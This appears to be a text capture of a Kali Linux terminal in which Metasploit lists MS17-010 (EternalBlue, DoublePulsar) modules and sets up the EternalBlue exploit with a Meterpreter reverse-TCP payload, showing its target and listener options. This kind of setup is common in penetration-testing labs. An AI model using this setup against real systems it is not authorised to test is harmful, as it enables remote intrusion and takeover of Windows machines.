 root@kali: /home/kali
File Actions Edit View Help
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >